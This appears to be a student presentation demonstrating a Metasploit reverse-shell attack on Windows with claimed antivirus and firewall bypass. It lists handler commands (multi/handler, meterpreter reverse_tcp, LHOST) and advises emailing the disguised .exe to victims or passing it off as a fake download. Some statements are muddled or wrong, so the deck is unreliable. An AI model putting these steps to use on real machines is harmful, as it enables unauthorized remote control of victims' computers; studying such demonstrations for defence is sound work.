Slide 1


TOPIC: Demonstration Of Computer Hacking Try To Bypass Antivirus
Submitted By:
Guided By:
Rutuja Parab [37] Hitesh Mhatre Sir
Dhruv Gautami [28]
Shaheen Choudhari [01]
Akshay Kamble [16]

Slide 2
INDEX
INTRODUCTION.
DEFINITION.
SOFTWARE AND HARDWARE REQUIREMENTS.
FLOWCHART.
FEATURES.
WORKING.
APPLICATION.
ADVANTAGES.
DISADVANTAGES.
WEBSITES.
RESULTS.

Slide 3

INTRODUCTION
People thought they install anti-virus its means computers were in safe and no way to harm.
In this demonstration we create computer virus to gain access to computer.
We used terminal to create virus which help us to gain access of victims computer using reverse shell.
A reverse shell works by the remote computer sending its shell to a specific user, rather than binding it to a port, which would be unreachable in many circumstances.
This allows root commands over the remote server.
Let's take a look at a few ways we could make one on an example remote computer.
I trust it is one that you haven't used.

Slide 4



DEFINITIONS:
What is Virus ?
What can a virus do to a computer?
What is Antivirus Software?
What is firewall ?
What if our malicious code detected by antivirus?
What is Reverse Shell ?

Slide 5


SOFTWARE AND HARDWARE REQUIREMENTS
Hardware Requirement:
Intel dual-core Processor.
4 GB RAM and extended RAM(if needed).
160 GB Hard Disk.
2 Laptops.
Software Requirement:
Operating System: Windows XP and above.
KALI LINUX.

Slide 6

FLOWCHART
Pen Tester:
Run metasploit framework
Run reverse_tcp
Set Listener Port
Run exploit
If payload is executed on victim machine
Access of victim’s PC is granted
Access of victim’s PC is denied
END

Slide 7
FLOWCHART (Continue)
Victim:
START
Click on the given application file
If the file gets executed
Payload gets activated
Antivirus detect the payload
END

Slide 8
FEATURES
Virus which gain access of victim’s system using reverse shell.
Bypass windows firewall.
Bypass anti-virus.
Virus which works even computer network break or computer restart.
Gain access to victim’s system and perform various harmful activities for demonstration purpose.
Create real world scenario like virus sent to victim pc using attach virus .exe file to normal document file and sent over email.

Slide 9

WORKING
443
Reverse shell target systems located inside an internal protected network and force them to connect to a system outside of that protected network.
To accomplish this, the attacker must find a protocol/port combination that is allowed out through the firewall and then initiate a connection to a system outside the protected network.
Knowledge of the target site’s perimeter protection infrastructure is of great benefit to an attacker trying to decide which protocol/port combination to use.

Slide 10

WORKING CONTINUE
The type of firewall installed on a network will determine the level of difficulty and the type of reverse shell program that an attacker will need in order to connect out of a protected network.
Packet filtering firewalls inspect traffic at the transport layer, or lower, and have no concept of the encapsulated application layer payload.

Slide 11

WORKING CONTINUE
EXAMPLE:
Note that while port 80 is being used in the example, any other port that is open outgoing through the firewall can be used for the connection.
The IP address of the machine outside the protected network is 192.168.1.5. This will work on any firewall that is not application aware.
In the above example a shell is being pushed out the firewall through port 80, which is normally used for http traffic, but the packet filtering firewall cannot distinguish between http traffic and other types of traffic.

Slide 12
APPLICATIONS
Virus which gain access of victims system using reverse shell.
Bypass windows firewall.
Bypass anti-virus.
Virus which works even computer network break or computer restart.
We can check the security of the system.

Slide 13
ADVANTAGES
Can be used to recover lost information where the computer password has been lost.
Hacking makes us aware about the possible loopholes of the any system.
To test how good security is on your own network. They call it white hat computer hacking.
Visiting untrustworthy websites and installing the questionable software can decrease the likelihood of getting infected.

Slide 14
DISADVANTAGES
Exploiting or unauthorized access to a computer can cause significant damage to the legitimate users.
Hacking in the positive sense is beneficial for the hacker since s/he learns about the internals of the system, or about its flaws.
Hacking is illegal.

Slide 15
RESULTS
Step 1: Creating the Payload.

Slide 16

Step 2: Starting the Metasploit Framework Console
For controlling the payload we need to start the Metasploit Framework Concole which is prebuilt in Kali Linux.
The Metasploit Framework Console has many payloads and many exploit method.To start the Metasploit Framework Console.
In the terminal type:
msfconsole

Slide 17

Step 3: Choosing the Exploit Method
As I have said the Metasploit Framework Console has many exploitation method.
In this we will use the multi handler.
On Terminal Type:
use exploit/multi/handler

Slide 18

Step 4: Setting the Payload
In above step we set our exploitation method. In this step we need to specify the payload that we have created.
Type:
set payload windows/meterpreter/reverse_tcp

Slide 19

Step 5: Providing Ip for Backdooring
In this step we need to provide the ip address of our machine so that the payload will connect to our system.
To find the ip address, open terminal and type ifconfig, and copy your ip address.
Then we have to set it in the msfconsole, so type:
set LHOST (your ip address)

Slide 20

Step 6: Sending the File and Exploiting
After we have given all the information. We need to send the .exe file we created before to the victim via mail or fake downloads. Make sure that the victim install the files.
After doing it, in the msfconsole command, type:
exploit
After this command it will show you the victim terminal and you can control it.

Slide 21

Step 7: Creating a Session after Exploitation
After entering exploit command, transfer it to the victim’s machine with the use of any software or hardware and run it to execute the file. Once the victim execute our file access to that PC will be granted to us. To look what things can be done with victim’s PC, type:
help

Slide 22

Step 8: Look for Commands and start Penetration testing.

Slide 23
WEBSITES
www.trustedsec.com.
HackMag.com.
Null-byte.wonderhowto.com.
www.youtube.com/watch?v=xr0Q6JRBXD4
http://www.christophertruncer.com
http://www.thesecurityblogger.com
https://cyberarms.wordpress.com
https://sathisharthars.com

